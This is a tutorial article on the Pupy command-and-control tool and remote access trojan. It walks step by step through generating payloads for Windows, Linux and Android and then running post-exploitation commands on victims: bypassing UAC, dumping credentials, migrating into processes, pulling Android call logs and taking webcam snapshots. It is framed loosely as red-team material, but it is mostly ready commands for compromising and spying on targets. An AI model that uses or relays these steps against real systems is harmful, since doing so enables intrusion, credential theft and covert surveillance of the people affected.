Command & Control Tool: Pupy
In this article, we will learn to exploit Windows, Linux and Android with pupy command and control tool.
Table of Content :
- Introduction
- Installation
- Windows Exploitation
- Windows Post Exploitation
- Linux Exploitation
- Linux Post Exploitation
- Android Exploitation
- Android Post Exploitation
Introduction
Pupy is a cross-platform, post-exploitation tool as well as a multi-function RAT. It’s written in python which makes it very convenient. It also has low detectability that’s why it’s a great tool for the red team. Pupy can communicate using multiple kinds of transport, migrate into processes using reflective injection, and load remote python code, python packages and python C-extensions from memory.
It uses a reflected DLL to load python interpreter from memory which is great as nothing will be shown in the disk. It doesn’t have any special dependencies. It can also migrate into other processes. The communication protocols of pupy are modular and stackable. It can execute non-interactive commands on multiple hosts at once. All the interactive shells can be accessed remotely.
Installation
To install pupy execute the following commands one by one :
git clone https://github.com/n1nj4sec/pupy ls ./install.sh

Now download all the requirements using pip like the following command :
cd pupy pip install -r requirements.txt

Now run pupy using the following command :
./pupysh.py
This command will open the prompt where you will get your session.

Now, to create our payload we will use the pupygen. Use the following help command to see all the attributes which we can use :
./pupygen.py -h

Windows Exploitation

Now we will create a windows payload in order to exploit windows with the following command :
./pupygen.py -O windows -A x86 -o /root/Desktop/shell.exe
Here,
-O: refers to the operating system
-A: refers to the architecture
-o: refers to the output file path
When you are successful in executing the shell.exe in the victims’ PC, you will have your session as shown in the image :

Windows Post Exploitation
Further, there are a number of post-exploits you can use, they are pretty simple to use. Some of them we have shown in our article. For message dialogue box to pop up on the target machine you can use the following command :
msgbox –-title hack "you have been hacked"

As per the command, following dialogue box will open on the target machine :

You can also access the desktop using the remote desktop module with the following command :
rdesktop -r 0

After executing the above command you can remotely access the desktop just as shown in the image below :


For bypass UAC, we have the simplest command in pupy i.e. the following :
bypassuac -r
The above command will recreate a session with admin privileges as shown in the image below :

For getting the system’s credentials, you can use the following command :
creddump
And as you can see in the image below, you get the information about all the credentials :
Using pupy, we can also migrate our session to a particular process. With migrate command, the attributes of the command are shown in the image below :

With ps command, you can find out the process ID number of all the processes running on the target PC, along with letting you know which process is running. Knowing the process ID is important as it will be required in the migrate command and will help us to migrate our session as we desire.

Now, as we know the processes that are running, we can use it to migrate our session. For this, type the following command :
migrate -p explorer.exe -k

And then a new session will be created as desired.
Linux Exploitation
To exploit Linux, we will have to generate Linux payload with the following command :
./pupygen.py -O linux -A x64 -o /root/Desktop.shell

Once you execute the malicious file in the target system, you will have your session as shown in the image below :

As you have a session now, you can check if the target machine is running on a VM or is it a host machine with the following command :
check_vm
And as you can see in the image below that the target machine is, in fact, running on VM

Linux Post Exploitation

In post-exploitation, you can have detailed information about the target system with the following command :
privesc_checker --linenum
With pupy, you can also find out all the exploits that are working on the target system with the help of the following command :
exploit_suggester –shell /bin/bash
As you can see that in the image below, it has given us the list of all the exploits to which the target system is vulnerable.

To get the basic information about the target system such as IP address, MAC address, etc. you can use the following command :
get_info

Android Exploitation
Now we will create an android payload in order to exploit windows with the following command :
./pupygen.py -O android -o /root/shell.apk

When you are successful in installing the shell.apk in the victims’ Android Phone, you will have your session as shown in the image :

Android Post Exploitation
In post-exploitation, you can grab the call logs stored on the target device with the following command :
call -a -output-folder /root/call
Here,
-a: refers to getting all the call details
-output-folder : refers to the path of the output file containing the call logs


We will use the cat command on callDetails.txt to read the call logs.
To get the camera snap from the primary camera on the target device, you can use the following command :
webcamsnap -v
Here,
-v : refers to view the image directly
As we can see in the given image that we have the snap captured and stored at the given location.

To get the information about the installed packages or apps on the target device, you can use the following command :
apps -a -d
Here,
-a: refers to getting all the installed packages details
-d: refers to view detailed information
As we can see in the given image that we have detailed information about the packages or apps installed on the target machine.

Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here
Informative!
actually what are you doing on nano install. sh
Please post the same for MAC OS as well